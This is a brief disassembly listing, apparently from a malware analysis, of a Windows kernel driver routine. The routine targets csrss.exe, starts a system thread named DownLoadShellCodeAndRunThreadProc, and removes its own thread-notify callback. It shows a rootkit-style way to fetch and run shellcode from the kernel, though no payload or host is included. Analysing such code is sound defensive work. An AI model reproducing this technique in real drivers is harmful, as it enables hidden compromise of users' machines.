 lea rdx, aCsrss_exe ; "csrss.exe"
lea rcx, [rsp+68h+var_28] ; _QWORD
call cs:RtlInitUnicodeString
lea rdx, [rsp+68h+var_18]
lea rcx, [rsp+68h+var_28]
call PsGetThreadProcessClientId
test eax, eax
js loc_36F7
and [rsp+68h+var_38], 0
lea rax, DownLoadShellCodeAndRunThreadProc
lea rcx, [rsp+68h+arg_18] ; _QWORD
mov [rsp+68h+var_40], rax
and [rsp+68h+var_48], 0
xor r9d, r9d ; _QWORD
xor r8d, r8d ; _QWORD
mov edx, 1FFFFFh ; _QWORD
mov cs:byte_4031, 1
mov cs:byte_4030, 1
call cs:PsCreateSystemThread
test eax, eax
js short loc_36C1
mov rcx, [rsp+68h+arg_18] ; _QWORD
call cs:ZwClose
36C1: ; CODE XREF: ThreadNotifyRoutine+91↑j
and cs:qword_4008, 0
lea rax, j_PsRemoveCreateThreadNotifyRoutine
lea rcx, qword_4008 ; _QWORD
mov cs:qword_4018, rax
lea rax, ThreadNotifyRoutine
mov edx, 1 ; _QWORD
mov cs:qword_4020, rax
call cs:ExQueueWorkItem